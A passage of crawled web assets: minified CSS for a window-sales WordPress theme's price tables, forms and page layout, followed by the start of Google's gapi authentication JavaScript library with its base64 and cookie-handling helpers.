tr:first-child td:nth-child(4n){background:#ACD54C}.mainPrices .prices{margin-bottom:40px}.mainPrice img{margin:0 0 0 6px}.mainPrice tr{border-bottom:#fff}.mainPrices .prices tr:nth-child(5n) td{border-bottom:none}.mainPrices .prices tr:nth-child(6n) td{border-top:none}.prices .allPrices{background:url(../../../../../../themes/vikna/img/icons.png) 20px -1590px no-repeat;font-size:16px;padding-left:70px;text-transform:lowercase}.prices .allPrices:first-letter{text-transform:uppercase}.grn{border-radius:10px;border:1px solid #1886DF;font-size:13px;padding:0 5px;font-family:Times New Roman,sans-serif}#mainFooter{height:120px;width:100%;background:#fff;min-width:960px;margin-bottom:30px}#mainFooter li{float:left;line-height:100px;text-align:center;width:228px}#mainFooter li img{vertical-align:middle}#mainFooter .inner{overflow:hidden;width:1000px}#mainFooter .jcarousel-prev{width:30px;height:40px;position:absolute;left:0;top:30px;background:url(../../../../../../themes/vikna/img/icons.png) 0 -1654px;cursor:pointer}#mainFooter .jcarousel-clip{width:910px;float:left;margin-left:60px;overflow:hidden}#mainFooter .jcarousel-next{width:30px;height:40px;position:absolute;right:0;top:30px;background:url(../../../../../../themes/vikna/img/icons.png) 0 -1695px;cursor:pointer}li.comment{clear:both;margin:0 0 40px;overflow:hidden}#respond{clear:both;margin:30px 0 0}.avatar{float:left}ul#recentcomments li.recentcomments{clear:both;margin:10px 0}.comment-author{width:90px;float:left;margin:0 15px 0 0;position:relative}.comment-body{width:550px;float:left}.commentlist{border-radius:8px;padding:15px 15px 0;width:660px}div.wpcf7-response-output{clear:both}.comment-body .fn{font-size:12px;text-transform:uppercase;color:#20c6fb;font-weight:700;line-height:15px}.comment-body p{margin-bottom:5px;font-size:14px;line-height:21px;text-align:justify}img.avatar,#leftSidebar img.avatar{border-radius:45px}.comment-author span,#leftSidebar .comment-author span{position:absolute;background:url(../../../../../../themes/vikna/img/icons.png) 0 -1735px no-repeat;width:40px;height:40px;right:0;bottom:0}#footer{padding:30px 0 20px;position:relative;clear:both}.botSoc{padding:0 0 20px;text-align:center}.botSoc>div,.botSoc>iframe{display:inline-block!important;vertical-align:middle!important}#botMenu{clear:both;margin:0 0 35px;position:relative;overflow:hidden}#botMenu div{float:left;margin-right:80px;width:240px}#botMenu .menu-bot4-container{margin:65px 0 0;float:right;width:190px}#botMenu p{font-size:22px;color:#000;text-transform:uppercase;margin-bottom:10px;height:55px}#botMenu li{list-style:none;margin-bottom:15px}#botMenu li a{font-size:14px;color:#9F9E9F;text-decoration:none}#botMenu .menu-bot4-container a{color:#000;font-weight:700}#botMenu .menu-item-29 a{color:#30A2FC;background:url(../../../../../../themes/vikna/img/icons.png) 0 -74px no-repeat;padding:0 0 0 35px;display:block}#botMenu .menu-item-313 a{color:#30A2FC;background:url(../../../../../../themes/vikna/img/icons.png) 0 -109px no-repeat;padding:0 0 0 35px;display:block;height:35px;line-height:25px}#botLinks>p{font-family:Arial;color:#515151;margin-bottom:5px!important}#botLinks div{float:left;width:240px;margin-right:60px}#botLinks #star{float:right;padding:5px 0 5px 40px;width:320px;margin:0}#botLinks p{margin-bottom:17px;line-height:19px}#fLinks a{color:#9a9b9c;font-size:12px;margin-right:20px;font-family:Arial}.fancyForm{width:500px;padding:10px}.fancyForm p{font-size:14px;color:#636060;margin-bottom:8px;font-family:'Open Sans',sans-serif}.fancyForm .wpcf7-form>p{width:200px;float:left;margin:10px 20px 5px 0}.noMargin{width:100%}#contentPage ol{clear:both}#contentPage ol li{margin:0 0 15px 30px}#contentPage .noMargin td{border:1px solid #ccc;padding:2px;text-align:center}#contentPage .noMargin td p{margin:3px;text-align:center}#contentPage .noMargin td:first-child p,#contentPage .noMargin td:first-child{text-align:left}#contentPage .nameOkno{font-weight:700;font-size:11px;width:130px;line-height:15px}#contentPage .nameOkno.balkon{width:100%;height:15px}#contentPage .miniLeft li{background:none;font-style:normal;color:#000;font-size:12px;list-style:disc;padding-left:0}#botMenu #botBtn{position:absolute;right:0;width:90px;margin:0;bottom:0}.bigPrice ul{border:1px solid #51C529}#contentPage .miniLeft.bigPrice li{font-size:14px}.wp-pagenavi{margin:30px 0 0}.list-unstyled{list-style:none;padding-left:0}.pos-absolute{position:absolute}.pos-relative{position:relative}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.title{font-family:'PT Sans',sans-serif;font-size:28px;font-weight:700;padding:25px 0;text-align:center}.wpcf7 input.lnd-small-input,.lnd-small-input{background:#F3F3F3;border:1px solid #CFCBC4;border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;display:block;font-size:16px;line-height:25px;margin:0 auto;padding:0 10px;width:230px}input.lnd-small-input{height:25px}.lnd-green-btn,.ufo-fieldtype-6 button,.wpcf7 .wpcf7-submit,#submit{background:url(../../../../../../themes/vikna/img/icons.png)0 -2111px repeat-x!important;border:1px solid #FF5600!important;border-radius:4px!important;color:#ffffff!important;cursor:pointer!important;display:block!important;font-weight:bold!important;height:50px!important;line-height:50px!important;text-align:center!important;text-decoration:none!important;text-shadow:0 1px 0 #0c6911!important;text-transform:uppercase!important}#topOrder .wpcf7 .wpcf7-submit{width:165px;text-transform:none!important;display:inline!important;height:45px!important;text-shadow:none;line-height:45px!important}input.lnd-green-btn{border-top-width:2px!important;margin:15px auto 5px!important;width:250px!important}a.lnd-green-btn{-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.5);-moz-box-shadow:0 1px 1px 0 rgba(0,0,0,.5);box-shadow:0 1px 1px 0 rgba(0,0,0,.5);margin:25px auto;width:300px}.lnd-green-btn:hover,.ufo-fieldtype-6 button:hover,.wpcf7 .wpcf7-submit:hover,#submit:hover{background:url(../../../../../../themes/vikna/img/icons.png)0 -2173px repeat-x!important;color:#ffffff!important;text-decoration:none!important}.lnd-green-btn:focus,.lnd-green-btn:active{color:#ffffff!important;text-decoration:none!important}.landing{font-family:'PT Sans',sans-serif;font-weight:400}.landing .wpcf7-response-output{margin:5px auto}#topbg{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;height:400px;width:100%}#topbg .topbg-info{display:inline-block;height:325px;margin:0 0 0 310px;padding:50px 0 25px;position:relative;vertical-align:top;width:320px}#topbg .topbg-info .title{margin:0 0 15px;padding:0}#topbg .topbg-info .topbg-info-text{font-size:22px;padding:0 0 120px}#topbg .topbg-info .topbg-info-cd{bottom:25px;position:absolute;width:320px}#topbg .topbg-info .topbg-info-cd p.text-center{font-size:18px;margin:0 0 10px}#topbg .topbg-info #topbg-info-cd-block .dash{background:url(../../../../../../themes/vikna/img/cd-bg.png) center bottom no-repeat transparent;display:inline-block;height:85px;padding:0 5px 5px;vertical-align:top;width:60px}#topbg .topbg-info #topbg-info-cd-block .dash .dash-title{background-color:#4892d9;border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#fff;display:block;font-size:16px;height:20px;margin:0 0 5px;text-align:center;width:60px}#topbg .topbg-info #topbg-info-cd-block .dash .digit{color:#000;float:left;font-size:25px;font-weight:700;line-height:60px;width:30px}#topbg .topbg-form{background-color:#FFF;background-image:-webkit-gradient(linear,left top,left bottom,from(#FFFFFF),to(#F4F4F4));background-image:-webkit-linear-gradient(top,#FFFFFF,#F4F4F4);background-image:-moz-linear-gradient(top,#FFFFFF,#F4F4F4);background-image:-o-linear-gradient(top,#FFFFFF,#F4F4F4);background-image:linear-gradient(to bottom,#FFFFFF,#F4F4F4);-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.5);-moz-box-shadow:0 1px 1px 0 rgba(0,0,0,.5);box-shadow:0 1px 1px 0 rgba(0,0,0,.5);display:inline-block;font-size:16px;margin:35px 0 0;padding:15px;text-align:center;vertical-align:top;width:270px}#topbg .topbg-form .ajax-loader{display:block;margin:0 auto}#topbg .topbg-form .topbg-form-tels{font-size:35px;margin:20px 0}#topbg .topbg-form .topbg-form-tels span{color:#444}#examples{background:#FFF}#examples .examples-unit{display:inline-block;margin:0 10px;vertical-align:top;width:220px}#examples .examples-unit .examples-unit-img{background:F9F9F9;border:1px solid #ECECEC;border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;display:block;margin:0 0 10px;width:220px}#examples .examples-unit .examples-unit-img img{border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;display:block;max-height:255px;max-width:220px}#examples .examples-unit .examples-unit-text{background:url(../../../../../../themes/vikna/img/example-text.png) center bottom no-repeat transparent;font-size:16px;height:52px;padding:10px;text-align:left;width:202px}#examples .examples-unit .examples-unit-text .examples-unit-text-price{display:block;font-size:20px}#examples .examples-unit .examples-unit-text .examples-unit-text-price span{color:#469ee9}#examples #benefits{background:#f3f3f3;background:-moz-linear-gradient(top,#f3f3f3 0%,#ffffff 50%,#f3f3f3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f3f3f3),color-stop(50%,#ffffff),color-stop(100%,#f3f3f3));background:-webkit-linear-gradient(top,#f3f3f3 0%,#ffffff 50%,#f3f3f3 100%);background:-o-linear-gradient(top,#f3f3f3 0%,#ffffff 50%,#f3f3f3 100%);background:-ms-linear-gradient(top,#f3f3f3 0%,#ffffff 50%,#f3f3f3 100%);background:linear-gradient(to bottom,#f3f3f3 0%,#ffffff 50%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3',endColorstr='#f3f3f3',GradientType=0);padding:0 0 10px;text-align:center}#benefits .benefits-unit{display:inline-block;margin:0 10px 20px;vertical-align:top;width:300px}#benefits .benefits-unit img{display:inline-block;vertical-align:middle}#benefits .benefits-unit p{display:inline-block;font-size:12px;text-align:left;vertical-align:middle;width:235px}#benefits .benefits-unit p span{font-size:16px}#attention{background:#bdd4df;background:-moz-linear-gradient(top,#bdd4df 0%,#e3ecf0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bdd4df),color-stop(100%,#e3ecf0));background:-webkit-linear-gradient(top,#bdd4df 0%,#e3ecf0 100%);background:-o-linear-gradient(top,#bdd4df 0%,#e3ecf0 100%);background:-ms-linear-gradient(top,#bdd4df 0%,#e3ecf0 100%);background:linear-gradient(to bottom,#bdd4df 0%,#e3ecf0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bdd4df',endColorstr='#e3ecf0',GradientType=0)}#attention .attention-img{margin:0 0 20px}#attention ul{margin-left:35px}#faq{background:#FFF}#faq .faq-list{position:relative;width:400px}#faq .faq-list li{cursor:pointer;margin:0 0 15px 0}#faq .faq-list li img{display:inline-block;margin:0 5px 0 0;vertical-align:middle}#faq .faq-list li .faq-list-question{color:#222;display:inline-block;font-weight:700;vertical-align:middle}#faq .faq-list li.active .faq-list-question{color:#0ca5ed}#faq .faq-list li .faq-list-answer{background:#FFF;background:-moz-linear-gradient(top,#FFFFFF 0%,#F5F5F5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFFFFF),color-stop(100%,#F5F5F5));background:-webkit-linear-gradient(top,#FFFFFF 0%,#F5F5F5 100%);background:-o-linear-gradient(top,#FFFFFF 0%,#F5F5F5 100%);background:-ms-linear-gradient(top,#FFFFFF 0%,#F5F5F5 100%);background:linear-gradient(to bottom,#FFFFFF 0%,#F5F5F5 100%);border:1px solid #DEDEDE;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:20px;display:none;left:400px;padding:40px 40px 40px 75px;position:absolute;top:0;width:500px}#faq .faq-list li .faq-list-answer:before{background:url(../../../../../../themes/vikna/img/faq-corner.png) center left no-repeat transparent;left:-30px;content:"";display:block;height:20px;position:absolute;top:10px;width:30px}#faq .faq-list li.active .faq-list-answer{display:block}#howorder{background:#f3f3f3;background:-moz-linear-gradient(top,#f3f3f3 0%,#ffffff 50%,#f3f3f3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f3f3f3),color-stop(50%,#ffffff),color-stop(100%,#f3f3f3));background:-webkit-linear-gradient(top,#f3f3f3 0%,#ffffff 50%,#f3f3f3 100%);background:-o-linear-gradient(top,#f3f3f3 0%,#ffffff 50%,#f3f3f3 100%);background:-ms-linear-gradient(top,#f3f3f3 0%,#ffffff 50%,#f3f3f3 100%);background:linear-gradient(to bottom,#f3f3f3 0%,#ffffff 50%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3',endColorstr='#f3f3f3',GradientType=0);padding:0 0 20px}#howorder .howorder-unit{display:inline-block;font-size:14px;padding:35px 0 0;position:relative;text-align:center;vertical-align:top;width:158px}#howorder .howorder-unit.arrow:after{background:url(../../../../../../themes/vikna/img/howorder-arrow.png) top left no-repeat transparent;content:"";display:block;height:40px;position:absolute;right:-30px;top:0;width:70px}#form{background:#7ebedd;background:-moz-linear-gradient(top,#7ebedd 0%,#a0dcf6 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#7ebedd),color-stop(100%,#a0dcf6));background:-webkit-linear-gradient(top,#7ebedd 0%,#a0dcf6 100%);background:-o-linear-gradient(top,#7ebedd 0%,#a0dcf6 100%);background:-ms-linear-gradient(top,#7ebedd 0%,#a0dcf6 100%);background:linear-gradient(to bottom,#7ebedd 0%,#a0dcf6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7ebedd',endColorstr='#a0dcf6',GradientType=0)}#form .triangle{padding:0 0 30px;position:relative}#form .triangle::after{border:50px solid transparent;border-top:30px solid #F4F4F4;content:'';left:50%;margin-left:-50px;position:absolute}#reviews{background:#FFF}#reviews .reviews-unit{display:inline-block;margin:0 0 20px;vertical-align:top;width:480px}#reviews .reviews-unit img{border:3px solid #fff;-webkit-border-radius:200px;-khtml-border-radius:200px;-moz-border-radius:200px;border-radius:200px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.5);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,.5);box-shadow:0 1px 5px 0 rgba(0,0,0,.5);display:inline-block;height:auto;margin:0 15px 0 0;vertical-align:top;width:135px}#reviews .reviews-unit .reviews-unit-content{background:#fbfbfb;background:-moz-linear-gradient(top,#fbfbfb 0%,#f1f1f1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fbfbfb),color-stop(100%,#f1f1f1));background:-webkit-linear-gradient(top,#fbfbfb 0%,#f1f1f1 100%);background:-o-linear-gradient(top,#fbfbfb 0%,#f1f1f1 100%);background:-ms-linear-gradient(top,#fbfbfb 0%,#f1f1f1 100%);background:linear-gradient(to bottom,#fbfbfb 0%,#f1f1f1 100%);-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.5);-moz-box-shadow:0 1px 1px 0 rgba(0,0,0,.5);box-shadow:0 1px 1px 0 rgba(0,0,0,.5);display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbfbfb',endColorstr='#f1f1f1',GradientType=0);font-size:12px;line-height:1.5;padding:20px;position:relative;vertical-align:top;width:260px}#reviews .reviews-unit .reviews-unit-content:before{background:url(../../../../../../themes/vikna/img/reviews-corner.png) center left no-repeat transparent;left:-7px;content:"";display:block;height:12px;position:absolute;top:55px;width:7px}#reviews .reviews-unit .reviews-unit-content .reviews-unit-content-name{font-size:20px;font-weight:700;margin:0 0 10px}#reviews .text-center{font-size:16px;font-weight:700;margin:20px 0;text-transform:uppercase}#reviews-form{padding:20px}#reviews-form .wpcf7 input.lnd-small-input,#reviews-form .wpcf7 textarea.lnd-small-input{width:300px}#bottombg{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;height:400px;width:100%}#bottombg .bottombg-info{display:inline-block;height:325px;margin:0 0 0 310px;padding:50px 0 25px;position:relative;vertical-align:top;width:320px}#bottombg .bottombg-info .title{margin:0 0 15px;padding:0}#bottombg .bottombg-info .bottombg-info-text{font-size:22px;padding:0 0 120px}#bottombg .bottombg-info .bottombg-info-cd{bottom:25px;position:absolute;width:320px}#bottombg .bottombg-info .bottombg-info-cd p.text-center{font-size:18px;margin:0 0 10px}#bottombg .bottombg-info #bottombg-info-cd-block .dash{background:url(../../../../../../themes/vikna/img/cd-bg.png) center bottom no-repeat transparent;display:inline-block;height:85px;padding:0 5px 5px;vertical-align:top;width:60px}#bottombg .bottombg-info #bottombg-info-cd-block .dash .dash-title{background-color:#4892d9;border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#fff;display:block;font-size:16px;height:20px;margin:0 0 5px;text-align:center;width:60px}#bottombg .bottombg-info #bottombg-info-cd-block .dash .digit{color:#000;float:left;font-size:25px;font-weight:700;line-height:60px;width:30px}#bottombg .bottombg-form{background-color:#FFF;background-image:-webkit-gradient(linear,left top,left bottom,from(#FFFFFF),to(#F4F4F4));background-image:-webkit-linear-gradient(top,#FFFFFF,#F4F4F4);background-image:-moz-linear-gradient(top,#FFFFFF,#F4F4F4);background-image:-o-linear-gradient(top,#FFFFFF,#F4F4F4);background-image:linear-gradient(to bottom,#FFFFFF,#F4F4F4);-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.5);-moz-box-shadow:0 1px 1px 0 rgba(0,0,0,.5);box-shadow:0 1px 1px 0 rgba(0,0,0,.5);display:inline-block;font-size:16px;margin:35px 0 0;padding:15px;text-align:center;vertical-align:top;width:270px}#bottombg .bottombg-form .ajax-loader{display:block;margin:0 auto}#bottombg .bottombg-form .bottombg-form-tels{font-size:35px;margin:20px 0 10px}#bottombg .bottombg-form .bottombg-form-tels span{color:#444}#atext{background:#FFF;border-bottom:2px solid #DADADA}#atext ul{margin-left:35px}#capture{background:#2fb7f8;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin:30px 0;width:940px}#capture .capture-info{background:url(../../../../../../themes/vikna/img/tel.png) center left no-repeat transparent;color:#fff;display:inline-block;float:left;min-height:180px;padding:20px 60px 0 160px;position:relative;vertical-align:top;width:390px}#capture .capture-info p{font-size:28px;font-weight:700;line-height:1.3}#capture .capture-info p.capture-info-tels{font-size:25px;font-weight:400;padding:15px 0 0}#capture .capture-info p.capture-info-tels span{display:inline-block;margin:0 10px 0 0;min-width:170px;vertical-align:top}#capture .capture-info .capture-info-or{position:absolute;top:80px;right:1px}#capture .capture-form{background:#fafafa;border:1px solid #DADADA;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-khtml-border-top-right-radius:5px;-khtml-border-bottom-right-radius:5px;-moz-border-top-right-radius:5px;-moz-border-bottom-right-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-left:none;display:inline-block;font-size:16px;min-height:180px;padding:10px;position:relative;vertical-align:top;width:300px}#capture .capture-form .triangle{left:0;margin-top:-14px;padding:0 15px 30px 0;position:absolute;top:50%}#capture .capture-form .triangle::after{border:14px solid transparent;border-left:10px solid #2fb7f8;content:'';left:0;position:absolute;top:0}.bg-form{background:#fff;padding:20px 40px;border-radius:7px;box-shadow:0 1px 2px #ccc}.linksInfo{background-image:url(../../../../../../themes/vikna/img/prices.png);background-repeat:no-repeat}.linksInfo li{list-style:none;text-transform:uppercase;padding:7px 0 30px 80px}.linksInfo li a{font-size:16px;line-height:19px;color:#007ada}.brands{clear:both;overflow:hidden}.ukr,.eur{width:310px;float:left}.contentPage{float:left;width:620px}.size,.paket{overflow:hidden;padding:0 0 30px}.size li{font-family:'PT Sans Caption',sans-serif;font-size:24px;float:left;list-style:none;width:206px;height:80px;cursor:pointer;text-align:center;line-height:60px}.size-2007 li{font-size:19px;line-height:20px;padding-top:5px;height:75px}.size li.active,.size li:hover{background:url(../../../../../../themes/vikna/img/prices.png) 0 -525px no-repeat;color:#fff;font-weight:700;text-shadow:1px 1px 1px #8F8F8F}.windowPricePage .title{font-size:22px;text-align:left}.paket li{float:left;position:relative;font-size:15px;font-weight:700;font-family:'PT Sans Caption',sans-serif;width:120px;list-style:none;cursor:pointer;padding:35px 0 69px 75px;margin-right:5px}#paket_1{padding-top:25px}.paket li span{width:70px;height:80px;position:absolute;left:13px;top:14px}#paket_0 span{background:url(../../../../../../themes/vikna/img/prices.png) -178px -631px no-repeat}#paket_1 span{background:url(../../../../../../themes/vikna/img/prices.png) -93px -705px no-repeat}#paket_2 span{background:url(../../../../../../themes/vikna/img/prices.png) 0 -780px no-repeat}.paket li.active,.paket li:hover{background:url(../../../../../../themes/vikna/img/prices.png) 0 -379px no-repeat}p.smallTitle{font-size:18px}.info{background:url(../../../../../../themes/vikna/img/prices.png) -175px -883px no-repeat}.smallTitle.info{padding:10px 0 10px 40px;font-weight:700;margin:0 0 20px}.window-price{display:none}.window-price.active{display:block}.window-price>div{border-bottom:1px solid #E9E9E9;border-top:1px solid #FDFDFC;line-height:50px}.priceHeader{height:58px;line-height:58px;background:#95CA44;font-size:16px;text-transform:uppercase;color:#fff;font-family:'PT Sans Caption',sans-serif;text-align:center}.ukr .priceHeader{background:url(../../../../../../themes/vikna/img/prices.png) -300px -1261px no-repeat #95CA44}.eur .priceHeader{background:url(../../../../../../themes/vikna/img/prices.png) -353px -1221px no-repeat #A9D34E}.window-price div a>span.brandPrice{border-bottom:1px solid #E9E9E9;font-family:'PT Sans',sans-serif;font-size:22px;font-weight:700;color:#1886df;float:right;padding:0 30px 0 15px;background:url(../../../../../../themes/vikna/img/prices.png) 52px -872px no-repeat #F1F0F1;width:80px;height:50px}span.gr{font-size:16px}.fenster a{background-position:-296px -911px}.almplast a{background-position:-296px -1110px}.classicline a{background-position:-295px -1061px}.megaline a{background-position:-296px -1012px}.wds400 a{background-position:14px -1110px}.wds500 a{background-position:14px -1110px}.wds8 a{background-position:14px -1110px}.intertec a{background-position:-296px -960px}.alluplast a{background-position:18px -964px}.alluplast4000 a{background-position:18px -964px}.alluplast8000 a{background-position:18px -964px}.rehau a{background-position:18px -910px}.rehauecosol a{background-position:18px -910px}.salamander2d a{background-position:18px -1060px}.salamanderstreamline a{background-position:18px -1060px}.kbe a{background-position:18px -1014px}.brands a{display:block;padding-left:78px;background-image:url(../../../../../../themes/vikna/img/prices.png);background-repeat:no-repeat;overflow:hidden}.brandName{width:100px;display:inline-block;line-height:17px;vertical-align:middle;font-weight:700}#topBrands img{margin-bottom:10px}#topBrands a{display:block;float:left;width:215px;padding:0 25px 0 0;font-size:13px;text-transform:uppercase;font-weight:700;color:#000;font-family:'PT Sans Caption',sans-serif;text-align:center;text-decoration:none;line-height:16px}#topBrands{clear:both;height:317px;margin:30px 0 30px}.windowPricePage{background:#fff}.windowPricePage h1{text-align:center;font-weight:400;padding:74px 0 30px}.asH1{font-family:'PT Sans Caption',sans-serif;font-size:32px;padding:30px 0 15px}#topBrands a.active,#topBrands a:hover{background:url(../../../../../../themes/vikna/img/prices.png) -69px -915px no-repeat;height:330px}.windowPricePage .bigTitle{font-size:28px;font-weight:400}#leftSidebar .bigTitle{margin:30px 0 20px}.title.bigTitle{font-size:24px;line-height:21px;text-align:center;padding:10px 0 5px}.windowPricePage .bg-form{overflow:hidden}.windowPricePage .bg-form .lnd-green-btn{display:inline-block!important;width:250px!important}.noFon{background:none!important}#audioReviews{padding-left:180px;background:url(../../../../../../themes/vikna/img/phones.jpg) 0 0 no-repeat;height:200px}#audioReviews>div{float:left;width:200px;margin-top:20px}.hidden{display:none;border:none}.hidden.shown{display:block}.showBrand{color:#000;text-transform:uppercase;font-size:16px;font-family:'PT Sans Caption',sans-serif;text-decoration:underline;cursor:pointer;background:url(../../../../../../themes/vikna/img/prices.png) 0 -1227px no-repeat;padding-left:0;margin-left:0;margin-bottom:15px}.showBrand.shown{background:url(../../../../../../themes/vikna/img/prices.png) 0 -1267px no-repeat}.title.light{font-family:'PT Sans Caption',sans-serif;font-weight:400}#galleryy .gallery-item{position:relative}#galleryy .gallery-caption{position:absolute;bottom:4px;left:6px;width:233px;height:35px;background:rgba(255,255,255,.5);color:#fff;line-height:35px}.bottombg-form .showBrand{padding:0;margin:0 0 15px}.fancyText{width:860px;padding:20px}.fancyText p{margin:5px 0 10px;line-height:18px;text-align:justify}.fancyText img{margin:15px auto;clear:both;text-align:center;display:block}.fancyText .title{text-align:left;padding:0 0 15px}.imgHidden{position:absolute;left:40%;top:30px}.brand{position:relative}.width{display:none;position:absolute;top:222px;left:103px}.height{display:none;position:absolute;left:225px;top:110px}.width.active,.height.active{display:block}.balkon .width{left:80px;top:143px}.balkon .width.dver{left:164px;top:228px}.balkon .height{left:19px;top:68px}.balkon .height.dver{left:225px;top:106px}.ourWorks .new{float:left;margin:0 30px 45px 0;width:300px;height:260px;border-bottom:none}.ourWorks p{margin-bottom:5px;text-align:center}.ourWorks a{text-decoration:underline;font-style:normal}.ourWorks a:hover{text-decoration:none}.ourWorks img{max-width:300px;max-height:235px;border-radius:7px}.ourWorks .date{color:#B4B4B4;font-size:14px;margin-top:7px}input[name="wysija[field][cf_1]"]{visibility:hidden;height:0}.widget_wysija_cont .wysija-submit{margin-top:15px!important}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://apis.google.com/_/scs/abc-static/_/js/k=gapi.lb.en.z-CF99wuLeU.O/m=auth/exm=plusone/rt=j/sv=1/d=1/ed=1/rs=AHpOoo8yJLmK2FeQzRT4hxPn9_NEJo9eCg/cb=gapi.loaded_1?le=scs
body_size: 33860
content:
gapi.loaded_1(function(_){var window=this;
_.sh=function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(_.Ab(d)){var e=a.length||0,f=d.length||0;a.length=e+f;for(var h=0;h<f;h++)a[e+h]=d[h]}else a.push(d)}};_.uh=function(a,b){b=b||a;for(var c=0,d=0,e={};d<a.length;){var f=a[d++],h=_.wb(f)?"o"+_.ih(f):(typeof f).charAt(0)+f;Object.prototype.hasOwnProperty.call(e,h)||(e[h]=!0,b[c++]=f)}b.length=c};_.vh=function(a){for(var b in a)return!1;return!0};
_.wh=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}return b};var xh,yh,Ah;xh={};yh=null;_.zh=_.wd||_.xd||!_.rh&&typeof _.$a.atob=="function";_.Bh=function(a,b){b===void 0&&(b=0);Ah();b=xh[b];for(var c=Array(Math.floor(a.length/3)),d=b[64]||"",e=0,f=0;e<a.length-2;e+=3){var h=a[e],k=a[e+1],l=a[e+2],m=b[h>>2];h=b[(h&3)<<4|k>>4];k=b[(k&15)<<2|l>>6];l=b[l&63];c[f++]=m+h+k+l}m=0;l=d;switch(a.length-e){case 2:m=a[e+1],l=b[(m&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|m>>4]+l+d}return c.join("")};
_.Ch=function(a,b){function c(l){for(;d<a.length;){var m=a.charAt(d++),n=yh[m];if(n!=null)return n;if(!_.vc(m))throw Error("w`"+m);}return l}Ah();for(var d=0;;){var e=c(-1),f=c(0),h=c(64),k=c(64);if(k===64&&e===-1)break;b(e<<2|f>>4);h!=64&&(b(f<<4&240|h>>2),k!=64&&b(h<<6&192|k))}};
Ah=function(){if(!yh){yh={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;c<5;c++){var d=a.concat(b[c].split(""));xh[c]=d;for(var e=0;e<d.length;e++){var f=d[e];yh[f]===void 0&&(yh[f]=e)}}}};
var Yh;_.Xh=function(a){this.Mb=a||{cookie:""}};_.g=_.Xh.prototype;_.g.isEnabled=function(){if(!_.$a.navigator.cookieEnabled)return!1;if(!this.isEmpty())return!0;this.set("TESTCOOKIESENABLED","1",{LI:60});if(this.get("TESTCOOKIESENABLED")!=="1")return!1;this.remove("TESTCOOKIESENABLED");return!0};
_.g.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.Vra;d=c.secure||!1;var f=c.domain||void 0;var h=c.path||void 0;var k=c.LI}if(/[;=\s]/.test(a))throw Error("z`"+a);if(/[;\r\n]/.test(b))throw Error("A`"+b);k===void 0&&(k=-1);this.Mb.cookie=a+"="+b+(f?";domain="+f:"")+(h?";path="+h:"")+(k<0?"":k==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+k*1E3)).toUTCString())+(d?";secure":"")+(e!=null?";samesite="+e:"")};
_.g.get=function(a,b){for(var c=a+"=",d=(this.Mb.cookie||"").split(";"),e=0,f;e<d.length;e++){f=_.xc(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};_.g.remove=function(a,b,c){var d=this.Gl(a);this.set(a,"",{LI:0,path:b,domain:c});return d};_.g.ug=function(){return Yh(this).keys};_.g.hf=function(){return Yh(this).values};_.g.isEmpty=function(){return!this.Mb.cookie};_.g.Yb=function(){return this.Mb.cookie?(this.Mb.cookie||"").split(";").length:0};
_.g.Gl=function(a){return this.get(a)!==void 0};_.g.clear=function(){for(var a=Yh(this).keys,b=a.length-1;b>=0;b--)this.remove(a[b])};Yh=function(a){a=(a.Mb.cookie||"").split(";");for(var b=[],c=[],d,e,f=0;f<a.length;f++)e=_.xc(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};_.Zh=new _.Xh(typeof document=="undefined"?null:document);
_.ii={};_.ji=function(a){return _.ii[a||"token"]||null};
